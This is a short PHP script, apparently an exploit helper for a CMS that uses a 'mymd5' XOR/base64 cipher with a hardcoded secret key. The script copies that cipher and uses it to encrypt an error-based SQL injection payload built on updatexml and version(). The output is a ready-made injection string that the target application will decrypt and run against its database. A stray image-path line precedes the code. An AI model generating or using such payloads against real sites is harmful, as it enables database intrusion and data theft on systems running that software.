 1 <?php
2 function mymd5($string,$action="EN",$rand=''){ //字符串加密和解密
3     $webdb[mymd5]='atbbm5jbma';
4     if($action=="DE"){//处理+号在URL传递过程中会异常
5         $string = str_replace('QIBO|ADD','+',$string);
6     }
7     $secret_string = $webdb[mymd5].$rand.'5*j,.^&;?.%#@!'; //绝密字符串,可以任意设定
8     if(!is_string($string)){
9         $string=strval($string);
10     }
11     if($string==="") return "";
12     if($action=="EN") $md5code=substr(md5($string),8,10);
13     else{
14         $md5code=substr($string,-10);
15         $string=substr($string,0,strlen($string)-10);
16     }
17     //$key = md5($md5code.$_SERVER["HTTP_USER_AGENT"].$secret_string);
18     $key = md5($md5code.$secret_string);
19     $string = ($action=="EN"?$string:base64_decode($string));
20     $len = strlen($key);
21     $code = "";
22     for($i=0; $i<strlen($string); $i++){
23         $k = $i%$len;
24         $code .= $string[$i]^$key[$k];
25     }
26     $code = ($action == "DE" ? (substr(md5($code),8,10)==$md5code?$code:NULL) : base64_encode($code)."$md5code");
27     if($action=="EN"){//处理+号在URL传递过程中会异常
28         $code = str_replace('+','QIBO|ADD',$code);
29     }
30     return $code;
31 }
32 echo mymd5("-1' or updatexml(1,make_set(3,'~',version()),1)#");
33 ?>